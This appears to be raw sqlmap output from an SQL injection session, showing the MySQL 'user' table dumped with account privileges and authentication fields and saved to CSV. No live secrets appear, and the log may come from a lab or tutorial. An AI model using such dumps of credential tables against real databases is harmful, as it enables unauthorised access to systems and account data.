 [21:45:53] [INFO] fetching entries for table 'user' in database 'mysql'
Database: mysql
Table: user
[3 entries]
| Host | User | plugin | ssl_type | Drop_priv | File_priv | Grant_priv | Super_priv | Alter_priv | ssl_cipher | Index_priv | Event_priv | Create_priv | max_updates | Reload_priv | De
lete_priv | Insert_priv | x509_issuer | Select_priv | Update_priv | Execute_priv | Show_db_priv | x509_subject | Process_priv | Trigger_priv | Shutdown_priv | max_questions | Show_view_priv | account_locked | ma
x_connections | Repl_slave_priv | References_priv | Repl_client_priv | Create_user_priv | password_expired | Create_view_priv | Lock_tables_priv | password_lifetime | Alter_routine_priv | Create_routine_priv | m
ax_user_connections | password_last_changed | authentication_string | Create_tmp_table_priv | Create_tablespace_priv |
| localhost | root | mysql_native_password | <blank> | Y | Y | Y | Y | Y | <blank> | Y | Y | Y | 0 | Y | Y
| Y | <blank> | Y | Y | Y | Y | <blank> | Y | Y | Y | 0 | Y | N | 0
| Y | Y | Y | Y | N | Y | Y | NULL | Y | Y | 0
| 2019-08-21 14:19:57 | <blank> | Y | Y |
| localhost | mysql.session | mysql_native_password | <blank> | N | N | N | Y | N | <blank> | N | N | N | 0 | N | N
| N | <blank> | N | N | N | N | <blank> | N | N | N | 0 | N | Y | 0
| N | N | N | N | N | N | N | NULL | N | N | 0
| 2019-08-21 14:19:59 | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE | N | N |
| localhost | mysql.sys | mysql_native_password | <blank> | N | N | N | N | N | <blank> | N | N | N | 0 | N | N
| N | <blank> | N | N | N | N | <blank> | N | N | N | 0 | N | Y | 0
| N | N | N | N | N | N | N | NULL | N | N | 0
| 2019-08-21 14:19:59 | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE | N | N |
[21:45:53] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.sqlmap/output/ ump/mysql/user.csv'
[21:45:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ '
[*] shutting down at 21:45:53